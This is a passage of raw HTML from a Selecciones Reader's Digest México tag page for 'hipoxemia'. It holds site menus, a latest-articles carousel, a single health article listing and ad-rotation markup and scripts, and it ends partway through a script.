<li id="menu-item-115875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115875"><a href="https://selecciones.com.mx/category/mascotas/">Mascotas</a></li>
<li id="menu-item-115876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115876"><a href="https://selecciones.com.mx/category/belleza/">Belleza</a></li>
<li id="menu-item-115877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115877"><a href="https://selecciones.com.mx/category/tendencias/">Tendencias</a></li>
<li id="menu-item-115878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-115878"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li id="menu-item-115882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115882"><a target="_blank" href="https://supermamas.selecciones.com.mx/?utm_source=website_selec&#038;utm_medium=menu_mov_item_sm&#038;utm_campaign=mov_evt_sm&#038;utm_id=se20&#038;utm_content=mov_item_sm">Supermamás2025</a></li>
	<li id="menu-item-115883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115883"><a target="_blank" href="https://2025.marcasdeconfianza.com?utm_source=website_selec&#038;utm_medium=menu_mov_item_mc&#038;utm_campaign=mov_evt_mc&#038;utm_id=se21&#038;utm_content=mov_item_mc">Marcas de Confianza 2025</a></li>
	<li id="menu-item-115884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115884"><a target="_blank" href="https://salud.guiadebienestar.com.mx/?utm_source=website_selec&#038;utm_medium=menu_mov_item_fsal&#038;utm_campaign=mov_evt_fsal&#038;utm_id=se22&#038;utm_content=mov_item_fsal">Foro Salud 2025</a></li>
</ul>
</li>
<li id="menu-item-115879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115879"><a target="_blank" href="https://e.issuu.com/embed.html?hideIssuuLogo=true&#038;hideShareButton=true&#038;pubId=7f1f2ed919a24e939a455a5a7887fbdb&#038;showOtherPublicationsAsSuggestions=true&#038;utm_source=website_selec&#038;utm_medium=menu_mov_ed_impr&#038;utm_campaign=mov_item_ed_impr&#038;utm_id=se25&#038;utm_content=item_ed_impr">Edición Impresa</a></li>
<li id="menu-item-116818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116818"><a href="https://selecciones.com.mx/ebook/?utm_source=website_selec&#038;utm_medium=menu_mov_item_eotmn&#038;utm_campaign=rsta_xmas&#038;utm_id=se19&#038;utm_content=link_rsta_xmas">E Book</a></li>
<li id="menu-item-115881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115881"><a target="_blank" href="https://tienda.readersdigest.mx/?utm_source=website_selec&#038;utm_medium=menu_mov_item_shop&#038;utm_campaign=mov_item_shop&#038;utm_id=se23&#038;utm_content=item_shop">Shop</a></li>
</ul></div>                </div>
                <hr>
                <div class="my-4 menu-secondary">
                    <ul><li><a href="https://readersdigest.mx/voluntaria/?utm_source=website_selec&#038;utm_medium=menu_mov_suscr_rsta&#038;utm_campaign=mov_item_suscr_rsta&#038;utm_id=se24&#038;utm_content=item_suscr_rsta" target="_blank">Suscripciones</a></li>
<li><a href="https://selecciones.com.mx/contact/" target="_blank">Contacto</a></li>
</ul>                </div>
                <hr>
                <div class="mt-4 mb-5 menu-footer">
                    <div class="menu-menu-secundario-container"><ul id="menu-menu-secundario" class="menu"><li id="menu-item-115885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115885"><a target="_blank" href="https://www.selecciones.com/privacidad/politicas.php">Legales</a></li>
<li id="menu-item-115886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115886"><a target="_blank" href="https://www.selecciones.com/privacidad/politicas.php">Política de privacidad</a></li>
<li id="menu-item-115887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115887"><a target="_blank" href="https://www.selecciones.com/privacidad/politicas.php">Términos y Condiciones</a></li>
</ul></div>                </div>
            </div>
            <div class="pb-3">
                <div class="small"><span><strong>© D.R. 2026 READER'S DIGEST MÉXICO.</strong></span></div>
            </div>
        </div>
    </div>
        <div id="search" class="bg-green">
        <div class="d-flex flex-column justify-content-between efect">
            <div class="d-flex justify-content-center mb-5 btn-nav" id="btn-close-search">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="currentColor">
                    <path d="M10.5859 12L2.79297 4.20706L4.20718 2.79285L12.0001 10.5857L19.793 2.79285L21.2072 4.20706L13.4143 12L21.2072 19.7928L19.793 21.2071L12.0001 13.4142L4.20718 21.2071L2.79297 19.7928L10.5859 12Z"></path>
                </svg>
                <span class="ms-1">CERRAR</span>
            </div>
            <div class="d-flex flex-column justify-content-center align-items-center">
                <div class="container">
                    <div class="row">
                        <div class="col-12">
                            <div class="forms mb-md">
                                <div class="d-flex flex-column justify-content-center align-items-center">
                                    <form class="w-100" role="search" method="get" action="https://selecciones.com.mx/">
                                        <div class="inputs">
                                            <label class="form-label d-none" for="searching">Buscador</label>
                                            <input type="search" id="searching" placeholder="Escribe tu búsqueda..." required="" name="s" value="">
                                            <button class="btn-search-send" type="submit">
                                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="32" height="32" fill="currentColor">
                                                    <path d="M18.031 16.6168L22.3137 20.8995L20.8995 22.3137L16.6168 18.031C15.0769 19.263 13.124 20 11 20C6.032 20 2 15.968 2 11C2 6.032 6.032 2 11 2C15.968 2 20 6.032 20 11C20 13.124 19.263 15.0769 18.031 16.6168ZM16.0247 15.8748C17.2475 14.6146 18 12.8956 18 11C18 7.1325 14.8675 4 11 4C7.1325 4 4 7.1325 4 11C4 14.8675 7.1325 18 11 18C12.8956 18 14.6146 17.2475 15.8748 16.0247L16.0247 15.8748Z"></path>
                                                </svg>
                                            </button>
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                        <!-- <div class="mb-5" id="two-part"> -->
            <div class="container-xxl">
                <div>
                    <div class="d-flex justify-content-center align-items-center mb-4 px-5 px-md-0">
                        <div class="title-section-center">
                            <h3>ÚLTIMOS ARTÍCULOS</h3>
                        </div>
                    </div>
                </div>
                <div class="row pb-3 scrolling-wrapper">
                                                <div class="col-10 col-sm-7 col-md-5 col-lg-4 col-xl-3">
                                <article class="px-4 article">
                                    <div class="mb-2 aspect-16-9 picture"><a href="https://selecciones.com.mx/comer-mejor-sin-obsesionarse-por-que-el-aburrimiento-tambien-influye-en-el-peso/">
                                            <picture>
                                                <source data-lazy-srcset="https://selecciones.com.mx/wp-content/uploads/2026/01/aburrirse-puede-provocar-que-comas-mal-420x252.webp" media="(min-width: 768px)">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20312%20187'%3E%3C/svg%3E" alt="Selecciones" height="187" width="312" data-lazy-src="https://selecciones.com.mx/wp-content/uploads/2026/01/aburrirse-puede-provocar-que-comas-mal-420x252.webp"><noscript><img src="https://selecciones.com.mx/wp-content/uploads/2026/01/aburrirse-puede-provocar-que-comas-mal-420x252.webp" alt="Selecciones" height="187" width="312"></noscript>
                                            </picture>
                                        </a></div>
                                    <div class="¿">
                                        <div class="mb-2 category">
                                            <a href="https://selecciones.com.mx/category/lo-sabias/">¿Lo Sabías?</a>
                                        </div>
                                        <div class="text-center mb-3 title-primary fnt-anton">
                                            <a class="link-black" href="https://selecciones.com.mx/comer-mejor-sin-obsesionarse-por-que-el-aburrimiento-tambien-influye-en-el-peso/">
                                                <h3>Comer mejor sin obsesionarse: por qué el aburrimiento también influye en el peso</h3>
                                            </a>
                                        </div>
                                        <div class="d-flex justify-content-center author-date center">
                                            <div class="author">
                                                <a href="https://selecciones.com.mx/author/lilo/">Lilo</a>
                                            </div>
                                            <div class="date">
                                                <span>Hace 1 hora</span>
                                            </div>
                                        </div>
                                    </div>
                                </article>
                            </div>
                                                <div class="col-10 col-sm-7 col-md-5 col-lg-4 col-xl-3">
                                <article class="px-4 article">
                                    <div class="mb-2 aspect-16-9 picture"><a href="https://selecciones.com.mx/podria-el-virus-nipah-provocar-la-proxima-gran-pandemia-lo-que-dice-la-ciencia/">
                                            <picture>
                                                <source data-lazy-srcset="https://selecciones.com.mx/wp-content/uploads/2026/01/Virus-Nipah-1-420x252.webp" media="(min-width: 768px)">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20312%20187'%3E%3C/svg%3E" alt="Selecciones" height="187" width="312" data-lazy-src="https://selecciones.com.mx/wp-content/uploads/2026/01/Virus-Nipah-1-420x252.webp"><noscript><img src="https://selecciones.com.mx/wp-content/uploads/2026/01/Virus-Nipah-1-420x252.webp" alt="Selecciones" height="187" width="312"></noscript>
                                            </picture>
                                        </a></div>
                                    <div class="¿">
                                        <div class="mb-2 category">
                                            <a href="https://selecciones.com.mx/category/lo-sabias/">¿Lo Sabías?</a>
                                        </div>
                                        <div class="text-center mb-3 title-primary fnt-anton">
                                            <a class="link-black" href="https://selecciones.com.mx/podria-el-virus-nipah-provocar-la-proxima-gran-pandemia-lo-que-dice-la-ciencia/">
                                                <h3>¿Podría el virus Nipah provocar la próxima gran pandemia? Lo que dice la ciencia</h3>
                                            </a>
                                        </div>
                                        <div class="d-flex justify-content-center author-date center">
                                            <div class="author">
                                                <a href="https://selecciones.com.mx/author/lilo/">Lilo</a>
                                            </div>
                                            <div class="date">
                                                <span>Hace 3 horas</span>
                                            </div>
                                        </div>
                                    </div>
                                </article>
                            </div>
                                                <div class="col-10 col-sm-7 col-md-5 col-lg-4 col-xl-3">
                                <article class="px-4 article">
                                    <div class="mb-2 aspect-16-9 picture"><a href="https://selecciones.com.mx/esta-es-la-fruta-mas-apestosa-del-mundo-y-se-vende-en-mexico/">
                                            <picture>
                                                <source data-lazy-srcset="https://selecciones.com.mx/wp-content/uploads/2026/01/Esta-es-la-fruta-mas-apestosa-del-mundo-y-se-vende-en-Mexico-420x236.webp" media="(min-width: 768px)">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20312%20187'%3E%3C/svg%3E" alt="Selecciones" height="187" width="312" data-lazy-src="https://selecciones.com.mx/wp-content/uploads/2026/01/Esta-es-la-fruta-mas-apestosa-del-mundo-y-se-vende-en-Mexico-420x236.webp"><noscript><img src="https://selecciones.com.mx/wp-content/uploads/2026/01/Esta-es-la-fruta-mas-apestosa-del-mundo-y-se-vende-en-Mexico-420x236.webp" alt="Selecciones" height="187" width="312"></noscript>
                                            </picture>
                                        </a></div>
                                    <div class="¿">
                                        <div class="mb-2 category">
                                            <a href="https://selecciones.com.mx/category/lo-sabias/">¿Lo Sabías?</a>
                                        </div>
                                        <div class="text-center mb-3 title-primary fnt-anton">
                                            <a class="link-black" href="https://selecciones.com.mx/esta-es-la-fruta-mas-apestosa-del-mundo-y-se-vende-en-mexico/">
                                                <h3>Esta es la fruta más apestosa del mundo y se vende en México</h3>
                                            </a>
                                        </div>
                                        <div class="d-flex justify-content-center author-date center">
                                            <div class="author">
                                                <a href="https://selecciones.com.mx/author/richarv/">Ricardo Velez</a>
                                            </div>
                                            <div class="date">
                                                <span>Hace 5 horas</span>
                                            </div>
                                        </div>
                                    </div>
                                </article>
                            </div>
                                                <div class="col-10 col-sm-7 col-md-5 col-lg-4 col-xl-3">
                                <article class="px-4 article">
                                    <div class="mb-2 aspect-16-9 picture"><a href="https://selecciones.com.mx/riesgos-ocultos-de-beber-demasiada-agua/">
                                            <picture>
                                                <source data-lazy-srcset="https://selecciones.com.mx/wp-content/uploads/2025/12/sabor-del-agua-420x236.webp" media="(min-width: 768px)">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20312%20187'%3E%3C/svg%3E" alt="Selecciones" height="187" width="312" data-lazy-src="https://selecciones.com.mx/wp-content/uploads/2025/12/sabor-del-agua-420x236.webp"><noscript><img src="https://selecciones.com.mx/wp-content/uploads/2025/12/sabor-del-agua-420x236.webp" alt="Selecciones" height="187" width="312"></noscript>
                                            </picture>
                                        </a></div>
                                    <div class="¿">
                                        <div class="mb-2 category">
                                            <a href="https://selecciones.com.mx/category/guia-de-bienestar/">Guía de bienestar</a>
                                        </div>
                                        <div class="text-center mb-3 title-primary fnt-anton">
                                            <a class="link-black" href="https://selecciones.com.mx/riesgos-ocultos-de-beber-demasiada-agua/">
                                                <h3>Riesgos ocultos de beber demasiada agua</h3>
                                            </a>
                                        </div>
                                        <div class="d-flex justify-content-center author-date center">
                                            <div class="author">
                                                <a href="https://selecciones.com.mx/author/jrazo/">Jorge Razo</a>
                                            </div>
                                            <div class="date">
                                                <span>Hace 7 horas</span>
                                            </div>
                                        </div>
                                    </div>
                                </article>
                            </div>
                                    </div>
            </div>
        <!-- </div> -->
            </div>
            <div></div>
        </div>
    </div>
    <div id="top-bar">
        <div class="container">
            <div id="bar" class="bg-red">
                <div class="row">
                    <div class="col-6 d-flex justify-content-start align-items-center">
                        <div><a class="link-light d-flex align-items-center" href="tel:55 5351 2416">
                                <div class="me-0 me-md-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M22 17.0022C21.999 19.8731 19.9816 22.2726 17.2872 22.8616L16.6492 20.9476C17.8532 20.7511 18.8765 20.0171 19.4649 19H17C15.8954 19 15 18.1046 15 17V13C15 11.8954 15.8954 11 17 11H19.9381C19.446 7.05369 16.0796 4 12 4C7.92038 4 4.55399 7.05369 4.06189 11H7C8.10457 11 9 11.8954 9 13V17C9 18.1046 8.10457 19 7 19H4C2.89543 19 2 18.1046 2 17V12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12V12.9987V13V17V17.0013V17.0022Z"></path></svg></div><span class="pt-0">+52 55 5351 2416</span>
                            </a></div>
                    </div>
                    <div class="col-6 d-flex justify-content-end align-items-center">
                        <div class="bar-submenu">
                            <div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="menu">	<li class="menu-item menu-item-has-children"><a title="Ir a eventos" target="_blank" rel="Ir a eventos" href="https://selecciones.com.mx/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M17 3H21C21.5523 3 22 3.44772 22 4V20C22 20.5523 21.5523 21 21 21H3C2.44772 21 2 20.5523 2 20V4C2 3.44772 2.44772 3 3 3H7V1H9V3H15V1H17V3ZM4 9V19H20V9H4ZM6 13H11V17H6V13Z"></path></svg><span class="d-none d-md-flex">&nbsp;Eventos</span></a>
	<ul>
		<li class="menu-item"><a target="_blank" href="https://supermamas.selecciones.com.mx/?utm_source=website_selec&amp;utm_medium=top_menu_link_sm&amp;utm_campaign=evt_sm&amp;utm_id=se03&amp;utm_content=link_sm"><span class="d-none d-md-flex">&nbsp;Supermamás 2025</span></a></li>
		<li class="menu-item"><a target="_blank" href="https://2025.marcasdeconfianza.com/?utm_source=website_selec&amp;utm_medium=top_menu_link_mc&amp;utm_campaign=evt_mc&amp;utm_id=se05&amp;utm_content=link_mc"><span class="d-none d-md-flex">&nbsp;Marcas de confianza 2025</span></a></li>
		<li class="menu-item"><a target="_blank" href="https://salud.guiadebienestar.com.mx/registro?utm_source=website_selec&amp;utm_medium=top_menu_link_fsal&amp;utm_campaign=evt_fsal&amp;utm_id=se06&amp;utm_content=link_fsal"><span class="d-none d-md-flex">&nbsp;Foro salud 2025</span></a></li>
	</ul>
</li>
	<li class="menu-item"><a title="Suscribirse" target="_blank" rel="Suscribirse" href="https://readersdigest.mx/voluntaria/?utm_source=website_selec&amp;utm_medium=btn_top_suscr&amp;utm_campaign=suscr_sale&amp;utm_id=se01&amp;utm_content=suscr_btn_top_link"><span class="d-none d-md-flex">&nbsp;Suscribirse</span></a></li>
	<li class="menu-item"><a title="Ir a contacto" target="_blank" rel="Ir a contacto" href="https://selecciones.com.mx/contact/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M10 3H14C18.4183 3 22 6.58172 22 11C22 15.4183 18.4183 19 14 19V22.5C9 20.5 2 17.5 2 11C2 6.58172 5.58172 3 10 3Z"></path></svg><span class="d-none d-md-flex">&nbsp;Contacto</span></a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- <div id="top-banner-a" class="border-down">
        <div class="d-flex justify-content-center align-items-center py-3 superbanner" id="superbanner-a">
            <div class="superbanner"><img class="d-none d-xl-block" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%2090'%3E%3C/svg%3E" width="960" height="90" alt="Super banner" data-lazy-src="/assets/img/960X90.svg"><noscript><img class="d-none d-xl-block" src="/assets/img/960X90.svg" width="960" height="90" alt="Super banner" loading="lazy"></noscript><img class="d-none d-md-block d-xl-none" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" width="728" height="90" alt="Super banner" data-lazy-src="/assets/img/728X90.svg"><noscript><img class="d-none d-md-block d-xl-none" src="/assets/img/728X90.svg" width="728" height="90" alt="Super banner" loading="lazy"></noscript><img class="d-block d-md-none" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2050'%3E%3C/svg%3E" width="300" height="50" alt="Super banner" data-lazy-src="/assets/img/300X50.svg"><noscript><img class="d-block d-md-none" src="/assets/img/300X50.svg" width="300" height="50" alt="Super banner" loading="lazy"></noscript></div>
        </div>
    </div> -->
    <div id="top-banner-a" class="border-down top-banner-a">
    <div class="d-flex justify-content-center align-items-center py-3 superbanner" id="superbanner-a">
        <div id="selecciones-t-0"></div>
    </div>
</div>    <header id="header" role="banner" class="sticky bg-light-green sticky-top sticky">
        <div class="container">
            <div class="row">
                <div class="col d-flex justify-content-start align-items-center">
                    <div class="d-flex justify-content-center align-items-center btn-nav" id="btn-menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="32" height="32" fill="currentColor"><path d="M3 4H21V6H3V4ZM3 11H15V13H3V11ZM3 18H21V20H3V18Z"></path></svg><span class="d-none d-md-block ms-1">MENÚ</span></div>
                </div>
                <div class="col d-flex justify-content-center align-items-center">
                    <div id="brand"><a href="/"><img class="img-fluid d-none d-lg-flex img-desktop" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%2092'%3E%3C/svg%3E" alt="Selecciones Reader's Digest" width="380" height="92" data-lazy-src="https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/img/brand.svg"><noscript><img class="img-fluid d-none d-lg-flex img-desktop" src="https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/img/brand.svg" alt="Selecciones Reader's Digest" loading="lazy" width="380" height="92"></noscript><img class="img-fluid d-flex d-lg-none img-mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2072'%3E%3C/svg%3E" alt="Selecciones Reader's Digest" width="90" height="72" data-lazy-src="https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/img/isotype.svg"><noscript><img class="img-fluid d-flex d-lg-none img-mobile" src="https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/img/isotype.svg" alt="Selecciones Reader's Digest" loading="lazy" width="90" height="72"></noscript></a></div>
                </div>
                <div class="col d-flex justify-content-end align-items-center">
                    <div class="d-flex justify-content-center align-items-center btn-nav" id="btn-search"><span class="d-none d-md-block me-1">BUSCAR</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="32" height="32" fill="currentColor"><path d="M18.031 16.6168L22.3137 20.8995L20.8995 22.3137L16.6168 18.031C15.0769 19.263 13.124 20 11 20C6.032 20 2 15.968 2 11C2 6.032 6.032 2 11 2C15.968 2 20 6.032 20 11C20 13.124 19.263 15.0769 18.031 16.6168ZM16.0247 15.8748C17.2475 14.6146 18 12.8956 18 11C18 7.1325 14.8675 4 11 4C7.1325 4 4 7.1325 4 11C4 14.8675 7.1325 18 11 18C12.8956 18 14.6146 17.2475 15.8748 16.0247L16.0247 15.8748Z"></path></svg></div>
                </div>
            </div>
        </div>
    </header>
    <nav class="bg-light-green navigation">
        <div class="menu-desktop">
            <div class="menu-principal2025-container"><ul id="menu-principal2025-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120213"><a href="https://selecciones.com.mx/guia-de-bienestar/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="Icono Guía de bienestar" width="20" height="20" data-lazy-src="https://selecciones.com.mx/wp-content/uploads/2026/01/faviconGuia.png"><noscript><img src="https://selecciones.com.mx/wp-content/uploads/2026/01/faviconGuia.png" alt="Icono Guía de bienestar" width="20" height="20"></noscript>Guía de Bienestar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115869"><a href="https://selecciones.com.mx/category/lo-sabias/">¿Lo Sabías?</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115870"><a href="https://selecciones.com.mx/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115871"><a href="https://selecciones.com.mx/category/familia/">Familia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115872"><a href="https://selecciones.com.mx/category/tips/">Tips</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115873"><a target="_blank" href="https://selecciones.com.mx/cbd-gb/">CBD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115874"><a href="https://selecciones.com.mx/category/recetas/">Recetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115875"><a href="https://selecciones.com.mx/category/mascotas/">Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115876"><a href="https://selecciones.com.mx/category/belleza/">Belleza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115877"><a href="https://selecciones.com.mx/category/tendencias/">Tendencias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-115878"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115882"><a target="_blank" href="https://supermamas.selecciones.com.mx/?utm_source=website_selec&#038;utm_medium=menu_mov_item_sm&#038;utm_campaign=mov_evt_sm&#038;utm_id=se20&#038;utm_content=mov_item_sm">Supermamás2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115883"><a target="_blank" href="https://2025.marcasdeconfianza.com?utm_source=website_selec&#038;utm_medium=menu_mov_item_mc&#038;utm_campaign=mov_evt_mc&#038;utm_id=se21&#038;utm_content=mov_item_mc">Marcas de Confianza 2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115884"><a target="_blank" href="https://salud.guiadebienestar.com.mx/?utm_source=website_selec&#038;utm_medium=menu_mov_item_fsal&#038;utm_campaign=mov_evt_fsal&#038;utm_id=se22&#038;utm_content=mov_item_fsal">Foro Salud 2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115879"><a target="_blank" href="https://e.issuu.com/embed.html?hideIssuuLogo=true&#038;hideShareButton=true&#038;pubId=7f1f2ed919a24e939a455a5a7887fbdb&#038;showOtherPublicationsAsSuggestions=true&#038;utm_source=website_selec&#038;utm_medium=menu_mov_ed_impr&#038;utm_campaign=mov_item_ed_impr&#038;utm_id=se25&#038;utm_content=item_ed_impr">Edición Impresa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116818"><a href="https://selecciones.com.mx/ebook/?utm_source=website_selec&#038;utm_medium=menu_mov_item_eotmn&#038;utm_campaign=rsta_xmas&#038;utm_id=se19&#038;utm_content=link_rsta_xmas">E Book</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115881"><a target="_blank" href="https://tienda.readersdigest.mx/?utm_source=website_selec&#038;utm_medium=menu_mov_item_shop&#038;utm_campaign=mov_item_shop&#038;utm_id=se23&#038;utm_content=item_shop">Shop</a></li>
</ul></div>        </div>
    </nav><div id="content">
    <div class="mt-5 mb-md" id="one-part">
        <div class="container">
            <div class="mb-5 px-5 px-xxl-0">
                <div class="title-section">
                    <h1>Tag - hipoxemia&nbsp;&nbsp;</h1>
                </div>
            </div>
                            <div class="row">
                    <div class="col-12 col-lg-8 col-xxl-9 order-1">
                        <div>
                            <div class="px-5 px-xxl-0">
                                            <div class="mb-5 article">
                <div class="row">
                                    <div class="col-12 col-md-5 col-xl-4 col-xxl-3 px-0">
                        <div class="mb-3 aspect-4-4 picture">
                                            <a href="https://selecciones.com.mx/te-falta-el-aire-la-hipoxemia-podria-ser-la-causa/" aria-label="Ver artículo: ¿Te falta el aire? La hipoxemia podría ser la causa">
                                <picture>
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20612%20367'%3E%3C/svg%3E" alt="hipoxemia" width="612" height="367" onerror="this.onerror=null;this.src='https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/img/selecciones.png';" data-lazy-src="https://selecciones.com.mx/wp-content/uploads/2024/04/hipoxemia-420x236.webp"><noscript><img src="https://selecciones.com.mx/wp-content/uploads/2024/04/hipoxemia-420x236.webp" alt="hipoxemia" loading="lazy" width="612" height="367" onerror="this.onerror=null;this.src='https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/img/selecciones.png';"></noscript>
                                    <source data-lazy-srcset="https://selecciones.com.mx/wp-content/uploads/2024/04/hipoxemia-420x236.webp" media="(min-width: 768px)" onerror="this.onerror=null;this.src='https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/img/selecciones.png';">
                                </picture>
                            </a>
                        </div>
                    </div>
                    <div class="col col-xxl-7 d-flex align-items-center">
                        <div class="ps-0 ps-md-5">
                                                        <div class="mb-3 category-primary">
                                                            <a href="https://selecciones.com.mx/category/salud/" aria-label="Ver categoría: Salud">
                                    Salud                                </a>
                            </div>
                            <div class="mb-3 title-primary fnt-anton">
                                <a class="link-black" href="https://selecciones.com.mx/te-falta-el-aire-la-hipoxemia-podria-ser-la-causa/" aria-label="Ver artículo: ¿Te falta el aire? La hipoxemia podría ser la causa">
                                    <h3>¿Te falta el aire? La hipoxemia podría ser la causa</h3>
                                </a>
                            </div>
                            <div class="d-flex flex-column justify-content-center align-items-start author-date">
                                <div class="author">
                                    <a href="https://selecciones.com.mx/author/selecciones/" aria-label="Ver perfil de autor: Selecciones">
                                        Selecciones                                    </a>
                                </div>
                                <div class="date"><span>ABRIL  29 , 2024</span></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                                    </div>
                        </div>
                    </div>
                    <!--- Espacios de publicidad -->
                    <div class="col-12 col-lg-4 col-xxl-3 order-3 order-lg-2">
                        <!-- <div class="d-flex d-lg-none justify-content-center mb-0 mb-lg-5 sticky-top sticky-ads"
                            id="box-banner-a">
                            <div class="half-banner"><img
                                    src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" width="300"
                                    height="250" alt="Half banner" data-lazy-src="/assets/img/300X250.svg"><noscript><img
                                    src="/assets/img/300X250.svg" width="300"
                                    height="250" alt="Half banner" loading="lazy"></noscript></div>
                        </div> -->
                              <div id="selecciones-b-2" class="mb-4"></div>
    <div class="d-flex justify-content-center mb-0 mb-lg-5 sticky-top sticky-ads box-banner-a" id="box-banner-a">
    <div class="box-banner">

<!-- adbox-alt -->
      <div>
                        <!-- estilos adbox-alt -->
              <style>
                  #advertisement-small-section-alt .advertisement-small-container-alt {
                      width: 300px;
                      min-height: 600px;
                      position: relative;
                      perspective: 1000px;
                      margin: 0 auto; /* ← AJUSTE 1: Centrado en escritorio */
                  }
                  #advertisement-small-section-alt .advertisement-small-cube-alt {
                      width: 100%;
                      height: 100%;
                      position: absolute;
                      transform-style: preserve-3d;
                      transition: transform 1s;
                  }
                  #advertisement-small-section-alt .advertisement-small-face-alt {
                      width: 100%;
                      height: 100%;
                      position: absolute;
                      backface-visibility: hidden;
                      display: flex; /* ← AJUSTE 2: Necesario para justify-content */
                      justify-content: center;     /* Centra horizontalmente */
                  }
                  #advertisement-small-section-alt .advertisement-small-front-alt {
                      background-color: #f8fbf9;
                  }
                  #advertisement-small-section-alt .advertisement-small-back-alt {
                      background-color: #f8fbf9;
                      transform: rotateY(180deg);
                  }
                  .timestamp-alt {
                      font-size: 12px;
                      color: #333;
                      text-align: center;
                      line-height: 1.4;
                      margin: 8px 0;
                  }
                  @media (max-width: 768px) {
                      #advertisement-small-section-alt .advertisement-small-container-alt {
                          width: 100%;
                          max-width: 300px;
                          margin: 0 auto;
                      }
                  }
              </style>
              <!-- fin estilos adbox-alt -->
              <!--<div class="timestamp-alt">Cargando...</div> -->

              <div id="advertisement-small-section-alt" class="advertisement-small-section-alt">
                  <div class="advertisement-small-container-alt">
                      <div class="advertisement-small-cube-alt">
                          <div class="advertisement-small-face-alt advertisement-small-front-alt">
                                <div id="selecciones-b-0"></div>
                          </div>
                          <div class="advertisement-small-face-alt advertisement-small-back-alt">
                                <div id="selecciones-b-1"></div>
                          </div>
                      </div>
                  </div>
              </div>
              <script>
                  const smallCubeAlt = document.querySelector('#advertisement-small-section-alt .advertisement-small-cube-alt');
                  let smallRotateYAlt = 0;

                  setInterval(() => {
                      smallRotateYAlt += 180;
                      smallCubeAlt.style.transform = `rotateY(${smallRotateYAlt}deg)`;
                  }, 12000);
              </script>

              <script>
                  function getDayNameAlt(date) {
